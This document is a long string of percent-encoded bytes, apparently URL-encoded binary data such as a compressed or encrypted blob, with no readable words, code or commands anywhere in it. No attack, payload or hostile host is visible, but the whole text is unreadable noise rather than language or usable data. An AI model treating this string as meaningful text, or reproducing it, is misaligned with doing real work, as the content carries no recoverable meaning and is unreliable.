Z%2B%E9%EF%C1%89caa%A5%C9i%27%18%60%3F-%15%9B%D8%F0%95%B8%3D%C8%14K%A5%BB%AC%0F%8B%7E%40%5D%3Aw%B0C%3F4_%02%B2%0BK%A4%82%CD%01%7E%0F%3D%B5%10%3E%81m%85f%9A%A2%E3%82%FD%2B%03%D9%BC%D9U%91%5E0%F2q%CD%06%2B%8A9%D4C%93%EF%25%99%B7%02%F4%ED%10m%CD%B1%CC%3C%0E%3C%CE%AF%BB%5D%10%0C%FD%B1.%07%E9%D4%EEA%292F%E5K%ED%01%7E%F4%9E%93%E43%16%956%A8%E7%CB%FA%EB%BB%24%C2+k%88%CE%0A%A6%16%DA%A9HM%B8%92%AB%8F%04%14%A9%F0%A7%27%E4%9An%DF%12t%AD7%99%2B%1D%93%DC%0E%D6%B6%BAc%5BDy%06%DB%5C%9B%5C%24%25%AB%98%FA%8F%83%09%C9%60%9B%DA%C2%F2%E9qg%93%88%A4%16-%5Cl%0C%C9+K%C5%F8%3D%CCr%9D%2F%3DX%5C%C5%F8f%13%1E%CA%10R%C8%8A%E5%24%A4%40%85_U%DF%5D%BF%00T%83%03%24%21%FEHF%FC%22%D0%3EH%3B%3E%A9%E3%8D%89%2A%08%CE%09%DC%B8%1A%87%B0%C9cT%E5%84%2Cr%EA%E3Py%B2%DEm%CA%BE%22%F2k%C2%A5%94%E3%90%D1%2C%F2%92%1E%9AS%19%93%2F%CA%A1%11%B7%B3%EE%3D%DC%3Ca%2C%EC-%3CZr%D0%B6%D5t%AC%29%F3_%87g%CD%A6%17%0Fx%A7uW%ADM%9C%AA%05v%07-%FA%E8%1E%F42%85%93%81%BD%DD%81%982%11%0D%DD%00%E4%B3%7F%E1%80%7C%C6%16%8D%D2%40%9C%F8%05%27mp%0Ee%C4C%A2l%F5%D7%FDDj%40%D5%D9%F2R%A7%DD%8F%E94C%0Da%AC%AD%A4%40%FF%80%2F%F4W%E8G%22%D5%D8%E8%40j%C5%BE%23%F8%A7%E6%C8hV%F6%C6%93%14%9E%16%F4%D2%D5%26%D21W%DCbwC%5E%E7Z%F8%F4%A9_G%E3%3F%F2%C8%E2D%93.%FC%B0c%2A%FB%3E%C8%89J%E0%CD%3D%EA%11%89%29J8%A5%1E%AC%8F5%7D%8C%7DK%AF%DFb%13%B5%AC%BD%F0%CE%A0%99%3A%8E%9BC%85%3E%C6Y%3A%BF%13%C9%1D%86%C8%E7A%A1%A9%B3%9AF%BF%1D%BE%C9%B3%C3%D6%D8%1D%25%08%25N%60%81%EB%7F%FE%B1%E4O%7D%FC%B1%08%BD%E1%1B%215%E5%E7%C1%E1E%BC%C7%C40%DD%B3%0Fj%28%3F%03%D7%02%CA%05I%C1%91%80%81%0D%07Q%B9%3D%15%8C%0C%AB%0F%95%CE%C1%F6.6e%7C%1E%BF%10o%5D%B2%11%BA1%DB%E7%F3%F1%AA%FB%21%C0sB%90%F3E%B3v%A2R%E0K%B3%9AR%E9C%93%C3iO%C8%EEg%2Bl%0E%8C%D0%FF%60%90%40%B4%A4%80%FD%C8%B3%2F%C5K%92%CBl%ED%2AxC%5E%9E%13%E1W%A1qrX%D6%E0%09+%F5%82%8C%18%BC%14%BB%F9%DB%E3%9A%17%E8%EB%B1v%EF%BFK%A7%5E%DB%7Cf%256%BA%7E%FE%B1%D6%E5%90%7F%BA%27%C2%28%02O5%14%7EM%1D8%0E%D0%B5%CC%FC%994%A7%87%D0f%B4%ECL%CB%DC%3A%5B%0B%03z%A0%F8%24%22%1D%BF%28%D4.%BA%07%B2%99%B9%9Cl%D1l%C5%3E%22%EDM%0C%FC%A9N%BBX%A2%5D%E91%A4%EB%DB%A2%C5%E7%D4c%E0%5D%C4%15Z%A5%98%02y%C2%C0%A2%EAq%90Ym%91O%E6s%FE%22z0%ECs%88%C16J%1E%3C%8C%60%40T%D8%D1%C8Q%AF%0Dk%5D%CA%06%F3%CB%A7Wi%B3%E5%F4%ED%0B%9D%F9%7BLW%D7%26%FF%9C%D1%D6%2B%10%2B%F1%23%FC%AB7%9D%07%7D%F4%FA%87%DC%E39%A2%2F%99%3E%18%22%29s%8D8qb%E2%8E%28%F3%A4%AD%D5%99%CB%7B%8D%80+vs%2C%BEF%7B%E1%1EjgQ%FB%E8%BA%AE%0C%8C%02AD%EB%FA%F2%F9%60lB%C9%9F%10%DB%FB%27%15%CB%7F%A3%ED%07%0A%B9%EA%F1%DD%D3%EA%8DC%CCp0%3D%83%EF%1B%E3e%E4%80%12%5D%CE%A5%7FP%98kf%AF%A9Ug%27%0D8%27EU%86%3B%C8%09bE.%9A56A%F5%B5%819%BCHS%23%05%0F%22%7C-%85%9ENk%AD%03%E1%83%C5%82%8F%D0%95%E6%25%0F%ABzR%F5%25%8C%9B%C1J%8B%CF%04%97%7D%C1%0C%B2Q%9A%85%0D%3D%01%AF%AE%3AJ%14%0Bh%C0%DB%8D%C3%C7%A1%D4%1E%8B%F7%2C%60%A0+%AAG%AD2%ED%17%D9%7E%EB%95%00%97hF%B9%99%7B%AEWv%F2%F1bC%09%D7%A2%8DL%FE%0CtK%DD%7E%C3%7E%16%2AL%EE%16C%E6%CB%8FM%03%07%8BS%C7%B5%A8%D0%9A%E1.9%88%21a%DDj%3B%81%F5%8F%FE%FB%BDC%7C%036%2C9%C9%00%B0%98%98%AC%FE%3E%5E%CC%06%28U%05TOe%B0k%B2%CA-%88%E0%D9%06%C4%F0%D7%29%3A%91%15%FE%AB%0C1n%5D%D3%25f%A6%F9OA%D1%C8%BD%CD%22%99%18%BA%F0%D4%8Es%13%DF%B5%FAlA%BF%C2L%C6%8C%F8%A8%18A%A1%AC%CC%27%8B%1E%21%12%89h%3C%8D%EFP%A9%DD%97%EC%1E%1F%1E%87%DAU%8B%0Bb%AF%FB%09GW%81%AC%A2%AE%EBI%89%A3%99%08R%CF%1E%F3At%FER27q%FE%E9G%23xo%2A%0D%94%D1%00%FB%DCk%CFG%94a%DDp%B8%EEZ%88%CD%15X%21v%0B%2F%D9m4%BD%12%FB%5B%1E%DC%F9%B9%CAr%81y%05%7E%94%F4%02k%82%3A%C1%3E%92%D4%F7%93%CDS%BB-%04%BBz%D2%BEM%E6%C8%89%81%81%E1%89%E9%2F%60O%AB%E4BZ%005%07jC%B2%EE%17L%99%ABe%2Fu%7F%3E%A7%CBn%CC%C3%D7%22%D0%E2%F3%ED%EC%C4%DE%CFD%CAG%CA%F6%01%98%80%A0B%F59%08%97%ED%24%C9d%E84%8Ay%1E%9BY%F0%97%E7%CE%9B%DFmS%C1%CD%94%08%BF%DE%2A%A1r%B0%BA%1BN%C7c%00%BFL%09%1C%18j%3AuJ%BBF%FF%AEu7%F5%1F%2F%F2%BCdy%26%23%C3d%0C%BD+%D5%87AC%15%8C%A2%E5%D7%BDe%3A5%AEn%17ss%EE%7D%25%F9%F9%F6%88vG%B5%DAGV%BA%7CkMa%CEV1%C3%26%2B%FD%19%90%AE%7Cf%C3%C7%0C%10%E2%AF%C4%C7%99O%E9a%DF%8D%BE%18%9F%5C%A1%F5%DF%95K%19%DE%1C%9Er%CB%1D%5B%978%E0%25%87%C4%82A%3B%DA%E6%A42mv%7C%F9b%A8%AA%A6O%DA%3E%BD%E8Y%7FD%CC%26%9A%F7%24%F0%C9%9E%E2%1C%0AS7%E0%DD%A5%AD%ED%ACvh%C9E%D9T%26%16%7D%E7%BFOQ%B2%09%8F%EE%AA%B1A%E9%F4%C4%3C%9B%EB%EF%2C%95%98%7B%1C%E85%18%06%F9%19%BF%8D%1B%81%0D%A2%F6%F4X4%BE%89%EDS%F7%F3%B3%14%92%5E%8C%FB3.%0BG%EAD%8A%92%0D%10E%F2%11jWK%86UD%D80i%02%11K%FE%08%F3%0C%CE%E5z%94Z%3E%A7%1C%7D%9F%98%DD%3E%8C%2F%3F%0F%C4%AE%8E%29%2C%9A-%B5%D6%16%B0%B5%EE%88%C7B%BEq%F4%DC%93U0%CA%F7%D4%AC%1D4zb%95%80%16%D1%8D%EBk4%25%CC2%F5kw%E7%3F%02ax%D7X%80%02%04%8CW%19q%F3%C0%B9%FD%8A%5C%E8%A4%AB0%7CjR%DC%BBf%B88%F6%1A%2A%E6%06%19%EE%E0%0E%8E%3F%A0%07%F5%97U%EDR%EF%89%85%F4%81%EF%2F%F9%A9%9Ak%F7%DEsV%7F%C9%8C%2B4%CF%ABP%A7%CEGz%BF%BD%E5%60Di%B5%04T%94%1FH%DAF%3B%26%17%D5%0A%A3%B3%F7%AAwI%D8Gg%3C%8D%EE%9D%B7%EB%D3%C6%3AE%A0%8C%AB%26%A2%B5%DEs%FA%C2%C2%B4%07r%BA%D3o%CB%93%D9%D2%D9%80%A4%3F%03k%D6%60%81%EA0Y%3D%C0%0Cc%FC%80%A3%AE%FB2%C2%88%94%C5T%B5E%DBG%ED%A9%F3l%3F%9F%5D%24%9A%CA%D6%B3%FC%99%F8o%82%BB%DE3%BB%C5%B4%97%C6a%83%08%EB%EB%E8%18%BF%DE%9F%DBd%F6%A0%08%E7hDjY%9BjA%FD%F3%B6%DFq%FD%22%B2T%D2%B0%89%D4%EB%CA%23%25%A8%F3%EB%FC%40t%D7%5D.%E1%A7%40%7CZ%90%5CO%F5%7F%7D%29%AE%DEd%02%7DLg6%9A%BA%F0e%D8cD%B9_%3Dr%B1iA%81z%F8%BEV%B4%DB%01e%05K%F0%9BR%2FO%D3%EB%E2%A93%EASOTt%DFi%D6%DAW%C2_%B5%A7U%5C%5C%96%8B%F4i%E2e%D8WEP_%8C%F6%8A%F6%23%0A%FA%831g_%F9%F0%B0%0D_%09%AA%9B%BF%C6%F7%08%FA%D4%CD%E3%98%1D%ED%FEgpMu%86%C8i%0F%EF%112%08%AF%A4%D1%87wwY%1BU%E8%A9%16%91%3D%5C%DALxC%EE0p%9Ai%1A1%ED%5Bb%CB%F8%C9%E8%88%D3%1B%7E%CA%9C%9A%C6%DE%EC%C93%DD%ED%F9%7C-%97%AC%3D%D8%A2%AA5%248%9A%9E%12%5B%9C%28%C5Ny%0D%D7%1F%0C%B9%B5%AFl%7D..%14%7C%60%9C%26%F9%EC%C71%23%EF%CC%D8d%5D%7Bq%5B%D4PUu%1F%A8%DA%D7YuhB%9F%8A%1C%E6%15%C6%DDI%06%BB%3E%EA%60A%F3%C1%9E%B1%FC%F9V%29z%DCf%85%FCK%A85%CCF%0C.%93%A6%1E%7C%D7%8D%E9%15%27%BE%DC%9D%15%1B%80%1F%E4%1A.qM8%1C%D9%9A%FD%0E%1Fo%CE%07T%60%C4%A6%FE%2A%CB%07%0B%25%95mly%B1%86%29d%3E%9C%1D%B66%EAs4%EA%FE%88%2F%8Bko%C3%853%BDg%B5%22%91%9D%9D%C2S%8Ap%3FL%CF%01%94%B7%2F%EF%00%A4Sw%151%E3%CD%ADy%81%2B%09%1C%93%E52%A1H%DC%7D%7BZTTL%FC%D2%CC%9F%AD%2C%03%A4%A08%7FU%C8p%88%BA%B8+%08yx%B7%D1%DD%3D%19%98%A6%9D%E6%7E%3B%CD%BDj%EB%A48%22%1E%07%FE%BE%F1%06%24%19%CF%FD%CA%A67%A0%B0%973%FCfp%0B%D4%7Fhf%B3%5E%BF1%95%7F%90%DB%27vC%1F%B9%9D%BBkW%15%19a%7B5%0A%DBy%07t%ED%E6%B3%0E%CE%98%1E%DCw%7DPfi%D32%D9%9BF%BC%B6%DFsy%09W%D1%FE%E9zj%C7C%CE%A8%0C%95%7B%14%7Bh%F9%A3n%AD%D0%DC%3DG%2FlP%7F%08%F1%C2%DF3D%26%83%BC%97%8C%103%88z%B3K%99%93%3F%14%0Dk%C8%BBhx%7E%EEOs%3AB%AA8%87%85%A6%01uq%AB-%EA%85%ABm%E1%C3%14%C91%85%08%B5%DF7%FE%2C%89-%EE%5E%AAp%2F%29x%60%D6CMDw%BE%B5I%17%7F%84%83%3D%29%C8x+%2A%DC2%3A%3C%D4%AE%8F%C2%AF%E5%1B%7E%EB%15%D3W%9D%D8%EF%2F.%148F%7Fq%1E%BAsu_%B3%F0%8B%E6%E0%FDV%25%3A%DDzn%C0%CFD%11%CD%F2w%F3%2B%29%18%9C%2A%FD%8D%E8%E7%F9%10%A0%A9%E59%A5L%D7%7Bo%9E%C2%A2%2AP%95W%CE%8Dy%12%7C%3F%98v%EF%E6%AD%FA+%8E3%28p%A8%13-%9F%E5%8C%A4%DA%21%C5%DE%40%3B%03%B4%F6%AF%CC%A9H%BB%BC%E9%AB%0A8%9D%FF%EA%0F%B4%23L%8C%A2%5B%F3%81%89%04%9A5v%E3%11%F1+%A4%D2%3B%D3%10T%B6h_E%92%1E%0E%18%91%DA%FB%FD%D82m%CAH%28k4%CA%BB%B4%C9%BB%C88E%88%06%D2%FC%F9%5D%BF%E3J%BC%C6%AD%21o%EE%2F%CA%AF4e%A8V%E83.%9A%7B%BB%8A%DB%F0%8E%26%FD%25%E0%7B%27%7B%1B.%91%AD%B8%A0%AF%DD%A79-%E7B%EDw%D5%BA%7B%B1%85i%BC%9C%1A%B4K%19X%AE%15%7E%8C%B7a%0DS3%DFR%B8C%97_s%B8%90%19%DA%E3M%0B%26%7F%E7%25%83%1E%18L%F9R%CA%FD%D6%9Et%9Ct%7E+%BC%8A%F0%0C%3E%3E%3B%1D%E5%9E%8D9%0E%85%98%E0%07%CE%04L%89%12_%A4%B6%E7%B3%08%C7-%0C%D3%D3%9E%D7%E8g%A4%DC%07%1C%0C4%09%8Ai%A7ry%9A%7BFlT%0B%5E%9B%D9%85%E2%82%7DK%98%B8%ED%0D%E6%07%FD9%04%9E%F6K%14Q2KX%AB%C75%92%C5%94%EB%95mG%96U%91%15%7C%3A%08%04%22%A8%12%A82%07%F9p%7C%A9%A6%A3%BCn%FEX%F6b%7BB%C8%E8%EB%3D%98%FC%0E%2B%15n%B1W%83Z%C4%3A%E9%9B%DF%BD%97%3E%F3%02%F99%0Eh%9En%C6%BB%E0%8C%F4%D0%B7%24%DE%E5%E3zy%E8%09%D1%0F1%91%F0%00p%E54%12%28%18%F2%852%2F%B6L%9Ev%EA%D8%03Q%96v%FA%DEE-%17%BF%AF%09V%9Fp%C0%1Ea5i%96%FAu%BC%B4%16%29k%8FM%05R%B1%95%FFM%B0cQk%3D%AA%BD0Q%3Ch%B1%EDG%81%3F%5BZ%BClD%97Z%D6v%BB%B6%27%86%2B%60%7C%D9%F5%A2%D4%19%1F%5E%D75%153%C8%BD%C54%E1%A8%2Ae%F3%DAW%C7%CA%99%01%A8%24%DFs%3F%80%28%A1p%3C%DC%1E%5B%FCU%C7%C1Y%80%AA%A1%AB%F0I%A8%B5%2B%10V%AF%DD%1Ee%EB%FA%2C_%1Fgq%15%89f%99%A2%D0.S%3F%5E%9F%CE%406%AF4%FF%7E%CC%81%EB%F9oL%80%B9%5D%22%0B%05bE%22%AD%DC%E1%AD%A2l%C7%D2Q%2Fr%90aN%01%8D%FB%FDQ%3E%DF%CC%CE%00%BE%DA%F6%AD%CA%AF%14%25o%FA7%89%AC%D8%C4%C0%3E%E2%FB%A3%F9n%D5%FA%BD%3BO%C91%7C%D2%CBeM%5CP%C8C%E0%89%17%5B%2F%E34O%7D%10s%2C%23g%0B%7D%86%EAE%DE%DC%EA%E5%1A4h9%17%EF%1B%FC%C3%5EJ%8C%82%9FC%B8%7B%E7Iy%DF%FC%B2%98%F2%13%CA%DC%AD%2F%B9eo%C0%A2%F3U%1B%99%C1Dp%A5%A7lG%DE%05%04%3E%847%B6%E8%B0G%BA%9D%7BE%F4nE%E48%01%B7%DC%B0%F3%A3%25%C2%F3%8B%D4%E0%0B1Z%F7%0Fv%BE%DB%C7%FDv%EA%B2%97o%ACy%84%DE%8CUje%9B%CB%F1%04Re%D5%A7O%C6%F87%C8%AD%02L%9E%DC%ED%7D%2A%2F.%F2%CC%DA%A4%C9%ED%28%F9%92%2Ff%3Cv%14%23%96E%CEN%C1%7E%81%1D%A4%ED%05%C9%24%04RD%24%CD%3AJ%B8%C9%D8%0F%9E4%E2%09%04V%B2%F5v%FC%C9%17%8B%10%2C%F2%FE%F9%94%2F%F7%C9%0B%8Eg%15V%CC%AFE%C1%0F%D7%AA%8DT%B5%2A%0A4%88%85k%EC%84%F9K%01YT%A3%B5%9B%81B%DE%04%0E%08n%19%19%7D%F7%03%A5%DB%AC%9E%CD-%0D_%FB3%8D%09z%80%92s%3Bx%EE%AD%C0%CC0%02%C9%D7%0E%7Bf%F9%93%2Cq9%B8%85%FDaD%9E%0F%BB%A8%00+MX%7E%95%60%92%219%A5%2A%B3%CE%B4%98%C7R%8CI%8E%D6%D3%3EJ%94%B9%89%3D%A5C%FD%BERA%81%CF%89%FD%FC%F9%06%3D%92m%93B%29%D7%B6J%14%BA%EA%D2%1F%14BY%DB%FF%23%BB7%13%91%19N%C7%03%40%FD%C8%E8%1F%F0%EF%60%BE%B4%1C%9F%23%EB%2C%E2%8D%5B%25%B7%8F%CBf%0F%40nh%C3%03%7Ft%E7%0A%EA%27k%AE%0B%EDIU%BC%0EWr%21%1F%96HT%A9qb%C7%08%D4O5_%0F%11o%82%B7Gn%F3%3F7%24%F1%7E4zG%E8%E9Q_O%C2%9C%98%C5%1F%0D%0AY%E2%27L%82%9D%D0%DER%A5%B2b%02%DC%2AN%FC%11%28%1B9%24l%7F%A5%A9d%D9%19%FE%AB%0D%1B%91%CC%88%7F%FA%B0%0FT%3B%3D%02%EE%86%EC%C2%BAm6%95%02%95%B9%03%2A%2C%EF%826LO%C3y33%F1%B2%0AL%86%06%A7%E9%DE%DC%08%95%60%C4%B4%DD%91A%09%0BY%CDO%BB-%DA%F64%BA%3A%CE%C7%81%97%BA%1F%AD%B9%60%96%F3%84V%BA%19%D3%EE%96%AB%90%97%BC%7E%86%27OT%2F%AE%E9%BA%EB%EB2P%7E%F7udfd%A3R%E4%7Bg%40I%A3%DC%A6kF%85%E2%1F%FF%FCl%13%F1%E9k+%92%90%D0%AA%FF%E7t%DD%DBWy%CAb%DEV%DD%DF%3F%DA%8A%D3%FA%5B%1A%00%E1AJ%7D5%FD%0F%3E%E18%F6%EE%14r%23%92%F6%C38%B7T%18%FFV%AB%9F%17%BF%8B%7DU%F8%EE%87%80%9E%F5%E1FX%3Br%01%19%D6e%CF%F3R%3F%16%91%D7%83%E5%C5%19u%88%9F%22%FA%3B%B4%BFx%B1%1B%3A%86%8F%E3%7B%7E%DA%2F%99n%81%8D1+%AA%C6%2C%5C%E8IkA%96%FC%14S%A9%0D%2C%D0%D0Yr%2F%09%B5%9B%AF.%BB%F0q%99%9C%15%A0D%3C%9E%7C%E85U%0B4%9D%05%8E%88%0D%603S%CCI+%BC6%FF%87%CD%AD%25%23%BD%ACE%DF4Cx%F6%B3%7B%9Dz%87%C1ov%05H%21%D3%3E%25%9Bk%7D%01%D3%DF%EE%F3%8AEQ6%D3%A5%5B%8D%BC%C7%3E%AEE%E14E%A1%90%07%8A%1E%AC%FC%28%09%40_n%F0A%21%E3%FC0%E4%94%40%C1%C8%EB%A0%D8%C3%26%BD2%D7%A6%CF%F8%D2%F7%C7.%E3%89%E7V%AC%A1%D4%E16%EE%3A%BF%040%93%5D4%BA%AC%1D0%84%05%2C%ED%D61%F7%88_%A2X%5E%0C%19%90%7F%A5%7B5%C7%19%21%99e%3C%22%A8S%C1%FD%BA%FF%2A%FE%280n%220N-%B1pM%1F%9E%1D%1B%E3%3F%B3%ECBI%8D%24U%84%80%5D%FA%E4%D6%1FJ%ED%B1%05%2Fk%5E%2C%F22%88I%D7%24%C9%24%D7C%D3%86%02%D9%40%90y%82b_%0F%CD%B8%19hB%D5%5EG%8D%24cp%3A%02k%7E%01%1D%C8%FD%CC%0E%AEy%08%C9%C7%A8%C1d%97I%E7%84a%FA%CD%D1%29%BCD9D%93%1A_%F3%08%05zFs%E3%95%60eE%91K%1F%DD%97%3F%91%BE%1F%B9%D1%84O%CA%CB%CE%91%D2%F7%B4%7D%CA%87%04%1B%F2%AC%CE%A8%0FB%7E7%E1%C8%91%BB%9D%1D%40%ADBy%5DkT%D6%97%3C%28%A86%96%C3%DC%B1%FC%F0%93%03%23oB%DB%E2%82d%FC%27%10%81%D8%A8E%97%B5%3F%EDQ%1BC%B7B%7EW%D7%E3%E49v%D3%26Q%12%80X%D70%08%F1r%9C%F1%22V%17%D9%CB%CE%3DY%24%D8%AA%DF%5D%3F%D1%B2%E3%D4%C9%F6%E1%00%83%5EGU%5C%F0%CD%B6%B7%8A%3DE%B8%7F%D6m%12%DBa%13%9E%E6%FE%3Cou%FC8%27l%FE%1046%8E%60%0DTm%F0%00%E2L%D0%09%BF%E7X%C1e%F4%99%23%DB%2C%EC%DE2E%D2D%88p%21%7C%7F.%19%C0%7E%C7%98%80%A3%F5%FD0%BA%90%E0%12%07%C9f%89%A2%24K%B1%24L%BE%F4%BF%C1%3B5%01%FCy%D1%B9A%17%FF%08o+%C2%03e%3D%1D%F8%2A%AEd%DA%28%F0%9B%16%5C%A6X%5C%7D%B5%1F%2C.c%FB74%09%8B%87%92Z%B2P%99%B0L%AA%25v%ACD%1A%C2h%9C%0EV%D7%EA%B8%84%5B%E7%7Ek%22m%89x%0D%D6%C5%E0%88E%28%2C%5D%AD%A9%94%F4%B6%073%AA%C8%D9%C3%04P%CA%B8%1B%FD%CB%FE%D1%29%0E%C3%126%5ES%17Lz%E4%EDx%A1k.R%16%A4%DE%D1rcWh%5D%E6%0C%98-%F08%CDKqX%FC%0D%AB9%B6Sqq%22_%97n%F3i%E1%D5%8B%0D%A7B%2F%AB-%3D%C6%9E%7B%23n%BEm%AE%0B%E2%E1%2F%BC%CD%A6%F2%AB%3D%7C%98%28%5D%2F%D6%1B0%F7%FAg%C4U%0D%E8B%26g%DC%92%40C%F31i%98%9E%B1%D0%90%E64%14w%2F%09%8Ar%2BNdD%EF%7BN%EF%8A%3D%E7Z%E7%E6%F1Y%9A%7F%152%E6%BE%28%84%EB%A7B%DB%F7%F4V%D5_%F4%FC%B9%A3%FA%F3%28%27%E1%AB%14dsc%B4%BD2%22%DD%17%27%F2%FA%1A%86b%B9c3%AE%BF%AErH%C4%D6H%B9%A7%24b%1D%7F%87%D2%83%7E%25%E1%BEa%5E%90%05%C7%AB%F7H%97u%8Fwt%FB%C6%F8%90%87%08%F0FUb%99E%8AB4h%AF%BA%7C%8D%22%21D%E5P%D0%B9%99%3E%FB%3A%89%F1%D1%0B%C8%B64WZj%A4%DA%D1%19%190%83up%81%CE%C6%B7%E6%D9%8Bf%C1N%08%27%05%21%AC%17d%C6%C9%DD%93%D3%B1q%EBc%EEh%3Ck%7C%E9%A7%0C%DC%5D%EC%AE%7F%80m44%ACC%08%C9%E8%1A%D7%DA%24%3E%B8O%18%BF4%3DW%2F%FA%A8%88%DF%B1%06%2A%11%D5%3B%04%D5%B1d%29%00h%E9w%CEb%11%EF%8Fb%5BO%0DX%80%C2%B8%A9%92G%ABq%B3%29%FEvJn%21%60%02%08q3V%C6%7C+%CC%1E%8D%00%A3%9A%DD%196%14m%60x8I%7C%F4z%8BOe%99%05%E4%01%2F%A7xs%EA%3F%D2%B7%F7.%CB%C7%A8M%F1%ED%5B%A6%F0%9D%F6%8FK%F8%218%CCoV%D9%29H%A6%A2%2Cx%A3%CA%08%13%11%2C%99%3FXS%B0V%15%83%F9r%C8%9E%8EF%976%AD%C1%EF%D4w%81l%7E%0E%C09%AF%7F%02%0F%B59%3A%B6k%9C%8D%85%81%D1%27%BF%B4%A8%E7%C1%CA%E8%88%BE%00%0ApU2%EC%C4%DB%26%AA%9F%3D%BA%5C%1Bv%B9%0F%1D%84qN%0A%05%8C%60g%0E%95%BF%B9%17%2BU%A6%5DQ%F5%AA%2B%DA%28%EDL%E2W%07%AF%3E%FA%EB%1Eo%81c0J%DFOO%60%93%9A%2C%8F%82%CFi%18l%7F%15%D6%0C%E4%EE%07%93k%F5%86Rxm%FE2Uq%05%CD%B3%98B%22%BBs%9Ft%A56_%7CSEzU%D0%DE%D5%9C%D3M%CD%26%7BV%BFS%A4%5C%2Cqf%24%0EX%A6%5C%D2%BE%84%A5%29%AE%7EH%F3c%A70%DE%ED%D1%9C%5D%8C%83%01G%83D%89%3B%86%8C%10%CEh%8C%DF1%A0%3A%0D%3C2%A5%DF%8As%7F%D8q%8D%06%3F%89%CD%AF%9D%86%5E%0A9%A2V5%00%ACl%FD%C2%8A%7EE+%8A%CF0%A0%06F%C7%9B%0D%D7%A6_%259%0CJ%5B%CBR%8A%D8%B2%AA%1B%B5%F9C%949mH%07%FC%ECt%AD%84%B2%D4%C4%B6%81%A6X%28%09%90%7C%01%D8%C3%25s%DA%89%D8%3C%FFh%CC%BEkl%83%C5%A5%FAE%1D%2C%93H-%1B%F7%1BD%5E%CD%F7%CD%CEOh%84%93%CE%21%1D%26%A7%D8Q%BA%8AI%5D%11%98Bn%97%F8%96%85%BA%AB%E5%AB%C2%C0%D2%90%F7%10%E3l+%3C%DA%D7%AB%C2%E7s%B9%04%3F%1B%5D%FE%3A%3ET%AF%23%FA%8B%B3%F9%97%0FTY%E3%9F%A5%2C%D4%D0jv%00%0Dp%9BL%B4I%BA%9B9o%10%25%3F%E7%97%02%83%0F%90%811%A0%B3%FDdx%DD%A9%07%89%A6%9E%8C%2A%BE%EC%16%D7%5E%00%C6%06%FB%F8%3EG%9A%29%EC%AE%ACJ%CBa%BC%F8P%EB%2F%E0%05%7C%B6%AB%7F%84b%C4%21%2B%B3%CF%FD%0A%09%E8%D5%D3%BAkg%C6%14%A1%945%FD%E3%08%B4%DA%AB%DC%81%C4%16K%93%F2%87X%96%C5%12%FC%EB%FE%96%3C%D2%07Ze%E1%D9%0Dsi%9C%EAFO%CF%8A%B9%D9%3E%FB%D2%F5-P%E8%21%A8nN%80%C1%A2%EC%5Cv9%AB%AE%8E%28%A4%D3%E0%EBs%FA%8D%BF%BEM%9CA%92%EF%B7%F9%81%07%B7%EF9%A9%ED%CCy%C7%E4%80Q%3A%D0%D6f%C7%C7%13n%3A%90+%1D%92%95%D0%5DD%A1y%B0%F4F%F9%9C%E5%7Co9t%AE%3B%FC%00B%A7%7Bos%00%AC%BA%1B%FE%9B%99j%D9%C8%AD%CF%DF%99%C9%FD%A3%B1+w%3D%C2%28%B3%E5%AElvC%C2%D3%BBM%2C%EEfQ%7B%A3%C8%B9%D6%B7%B6%BC%C5%BB%AF%C8%AE%2BP9%C0A%ABi%26%B4%DEF%BA%C0%C6H%A0%E7K%CF%0E_%E4O%99%BC%FF%2A%DB%D1%96R%B1a%EC%C0%C7%05%A7%7C%A4%951%2B%3FI%81o%C9E%86%A2k%7D%D7%BB%29%00%F1%01%F6R%FCfj%FF%EB%5B%D8rk%83%94%BDe%EA%F4%82%25%A5%ADR%21%95%BD%16%BE%F2%B7%07-%3D%B4%24%0EG%82%7D%3C%D5MOy%A3PY%B6%C1%950%2C%16%F1%9B%8B%9A%BE%BD%A0%0AEa%5Cn%A4KS%3E%E1%80O%EC%FDP%ED%BB%7BA%A7%A7%920K%B0%D9%0B.%B4z%C4yq%7D1e%5C%98X%F3d%AE%C9%E8I%E8_9%F2%FA%B2%FEN%AA%B0%9C%3F%9C%92%8D%C6%19%EC%BA%DBW%2Fi%17x%E1%DA%E1I%5C%25TG%0A%0E%90%AF%E2%81%ADO%7D%98be6%A7%BF%9B%A6%5Ch%02%AD%AA%01%5D%E7%D8%1B%E4%B7%1F%CC%B93%BD%0B%CD%F1%3A%03%D5%9D%15lyE%891%DA%7C%A1s%F3%BF%92B%99%AD%05%98%CB%C1%CE_%A1%F4P%E721L%88%23%7BKA%C6%EE%FA%2C%18%23S%E7R%A0%98%7C%A7%5CW%DB%B7%C5%8E%9E%F2%CC%AE%D7%2Fr%CB%D7%ED%10%8C%A9%8C%05%F8%CA%EEJ%A74%A0R%E6%DC%01-%88f%3Dp%E4S%89%21%CDf%AAd%93x%90IL%7F%F6%29H%19%DF5%94G%F1%EF%171%F08%A8E%1D%ECi%7F%90%BC%F4%0C%3D%18%7F%9E%01%7F%0B%8A%9C%D4%F2I8%A8V%E1y%89%D0%DC%E8%19%C9Y%1E%03%D9%1D%80%FA%C1%CB%E7%B3%28%FD%A3%5D5%BB%40%83%B9%28%A5IZ%3B%C3%0F%CB%BD%1F%3A%EE%07%0C%22M%5B%F1%C6L%B3%5B%CB%7C%A5%A8%0E%E6%93%03%CF%DD%2Fr%D7hB%9B%27%C4V%98%DBo%7F%C0%3D%26%BE%FEE%F9%24%FD%EC%D7%FC%C5%C0%88%F1%AC%C8%8B%B73m%3C%9A%16%A4w%F4%9B%A2qu%80%9D%9CW%9B%FD%F8%CA%1Ft%E5%24WTQ%ED%F3%2F%5Cmz%D2%C5%18%EB%C6eVw-%B0o%0FUMz%081m8%9C%21%99%7EM%E6%2F%22%7F%A243%FA%E5%13O%00%E4%83%F2md%0A.%E7%9DS%EAQ%5D%3E%F1%10%E24Q%D5%C4%91%850%98%5D%03%CC%99%CA%C9%DC3%F9hTAs%B0%23%9ET%90%EB%98U%00%83%03%9Aq%5B%05%F3%EA%02%84e%D55%0E%CDFR%BA%97Z%F0%88%D7%FA%96%DB%AB%3E%BBY0%C37z%B0%D6%182%15%B9%7B%7E%82%A3%F5.%C2f%9E%D5%13%29%9B%16%B9X%AA%98%E3H%FD9R%B9%C6%AD%E1%C9r%3A%CB%F8%D9%10%3B%D0%3E%3A%5E%89%DC%10%151UYH%28%9D%1F%0EFT%BE%B1%D0X%C0%C6%9E%EF%09%DBS%0A%26%7B+%3B%D7F%98%97qj%DFO%DF%06%94%84%D6%A9%8E%AE%88%9B%BCM8S%FF%97N%0D%5B%BC%AA%27%16%1F%91%CB%81%90h%172%80%AEk%E1%90x%C7MR%DDT%09%F4%CF%AD0%3A%E6u%FAH%0E%BD%60j%AC%92Z%93%BF%C1%3D%D9%08%86J%C9%1A